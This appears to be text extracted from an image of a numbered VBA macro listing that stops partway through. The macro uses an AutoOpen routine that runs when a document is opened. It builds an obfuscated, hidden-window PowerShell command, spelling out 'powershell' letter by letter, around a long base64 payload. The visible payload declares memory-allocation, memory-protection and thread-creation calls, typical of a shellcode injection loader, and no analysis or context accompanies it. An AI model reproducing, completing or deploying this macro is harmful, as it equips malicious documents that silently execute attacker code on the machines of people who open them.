 1 Sub AutoOpen()
2 Dim veqTMFkmz
3 veqTMFkmz = " /w 1 /C ""sv sm -;sv kI ec;s"
4 veqTMFkmz = veqTMFkmz + "v yYI ((gv sm).value.toString()+(gv kI"
5 veqTMFkmz = veqTMFkmz + ").value.toString());" & "p" & "o" & "w" & "e" & "r" & "s" & "h" & "e" & "l" & "l" & " (gv yYI).value."
6 veqTMFkmz = veqTMFkmz + "toString() ('JABSAG4APQAnACQASQBvAD0AJwAnAFsAUABXA"
7 veqTMFkmz = veqTMFkmz + "HcAKAAoACIAbQBzACIAKwAiAHYAIgArACIAYwByAHQALgBkAGw"
8 veqTMFkmz = veqTMFkmz + "AbAAiACkAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAI"
9 veqTMFkmz = veqTMFkmz + "ABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAeQBGAHMAKAB"
10 veqTMFkmz = veqTMFkmz + "1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhA"
11 veqTMFkmz = veqTMFkmz + "G0AbwB1AG4AdAApADsAWwBQAFcAdwAoACIAawBlAHIAbgBlAGw"
12 veqTMFkmz = veqTMFkmz + "AIgArACIAMwAiACsAIgAyAC4AZABsAGwAIgApAF0AcAB1AGIAb"
13 veqTMFkmz = veqTMFkmz + "ABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQB"
14 veqTMFkmz = veqTMFkmz + "uAHQAUAB0AHIAIAByAEEAcgAoAEkAbgB0AFAAdAByACAAbABwA"
15 veqTMFkmz = veqTMFkmz + "FQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHUAdABlAHMALAAgAHU"
16 veqTMFkmz = veqTMFkmz + "AaQBuAHQAIABkAHcAUwB0AGEAYwBrAFMAaQB6AGUALAAgAEkAb"
17 veqTMFkmz = veqTMFkmz + "gB0AFAAdAByACAAbABwAFMAdABhAHIAdABBAGQAZAByAGUAcwB"
18 veqTMFkmz = veqTMFkmz + "zACwAIABJAG4AdABQAHQAcgAgAGwAcABQAGEAcgBhAG0AZQB0A"
19 veqTMFkmz = veqTMFkmz + "GUAcgAsACAAdQBpAG4AdAAgAGQAdwBDAHIAZQBhAHQAaQBvAG4"
20 veqTMFkmz = veqTMFkmz + "ARgBsAGEAZwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABUAGgAc"
21 veqTMFkmz = veqTMFkmz + "gBlAGEAZABJAGQAKQA7AFsAUABXAHcAKAAiAGsAZQByAG4AZQB"
22 veqTMFkmz = veqTMFkmz + "sACIAKwAiADMAIgArACIAMgAuAGQAbABsACIAKQBdAHAAdQBiA"
23 veqTMFkmz = veqTMFkmz + "GwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEk"
24 veqTMFkmz = veqTMFkmz + "AbgB0AFAAdAByACAAVgBpAHIAdAB1AGEAbABQAHIAbwB0AGUAY"
25 veqTMFkmz = veqTMFkmz + "wB0ACgASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZAB"
26 veqTMFkmz = veqTMFkmz + "kAHIAZQBzAHMALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsA"
27 veqTMFkmz = veqTMFkmz + "CAAdQBpAG4AdAAgAGYAbABOAGUAdwBQAHIAbwB0AGUAYwB0ACw"
28 veqTMFkmz = veqTMFkmz + "AIABvAHUAdAAgAHUAaQBuAHQAIABSAEQAWQApADsAWwBQAFcAd"
29 veqTMFkmz = veqTMFkmz + "wAoACIAbQBzACIAKwAiAHYAIgArACIAYwByAHQALgBkAGwAbAA"
30 veqTMFkmz = veqTMFkmz + "iACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4A"
31 veqTMFkmz = veqTMFkmz + "HQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACg"
32 veqTMFkmz = veqTMFkmz + "ASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAc"